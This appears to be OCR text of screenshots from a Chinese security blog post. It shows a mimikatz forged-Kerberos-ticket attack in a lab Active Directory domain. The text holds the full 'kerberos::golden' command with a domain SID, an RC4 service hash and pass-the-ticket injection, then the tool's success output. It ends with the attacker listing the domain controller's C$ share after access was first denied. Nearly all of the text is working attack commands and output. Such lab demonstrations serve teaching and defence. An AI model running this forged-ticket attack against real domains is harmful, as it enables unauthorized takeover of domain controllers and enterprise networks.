 C:\Windows\System32\cmd.exe
C:\Users\test.TEAMSSIX\Desktop\mimikatz_trunk\x64>.\mimikatz.exe "kerberos::golden /user:t /d
omain:teamssix.com /sid:S-1-5-21-284927032-1122706408-2778656994 /target:dc /rc4:ef9e49a41fea
a171f642016fd4cb7e7a /service:cifs /ptt" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /user:t /domain:teamssix.com /sid:S-1-5-21-284927032
-1122706408-2778656994 /target:dc /rc4:ef9e49a41feaa171f642016fd4cb7e7a /service:cifs /ptt
User      : t
Domain    : teamssix.com (TEAMSSIX)
SID       : S-1-5-21-284927032-1122706408-2778656994
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: ef9e49a41feaa171f642016fd4cb7e7a - rc4_hmac_nt
Service   : cifs
Target    : dc
Lifetime  : 2021/10/9 13:22:17 ; 2031/10/7 13:22:17 ; 2031/10/7 13:22:17
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 't @ teamssix.com' successfully submitted for current session
mimikatz(commandline) # exit
Bye!
命令提示符
C:\Users\test.TEAMSSIX>klist purge
当前登录 ID 是 0:0x4372db
删除所有票证:
已清除票证!
C:\Users\test.TEAMSSIX>dir \\dc\c$
拒绝访问。
C:\Users\test.TEAMSSIX>dir \\dc\c$
驱动器 \\dc\c$ 中的卷没有标签。
卷的序列号是 8231-1ACA
\\dc\c$ 的目录
2021/07/01  10:00    <DIR>          inetpub
2021/09/09  12:33    <DIR>          Program Files
2021/09/09  12:33    <DIR>          Program Files (x86)
2021/09/09  12:40    <DIR>          temp
2021/04/29  09:32    <DIR>          Users
2021/09/27  16:05    <DIR>          Windows
2018/10/16  14:25           509,264 winsdk_web.exe
1 个文件        509,264 字节
6 个目录 73,549,778,944 可用字节
C:\Users\test.TEAMSSIX>
TeamsSix
teamssix.com
@51CTO博客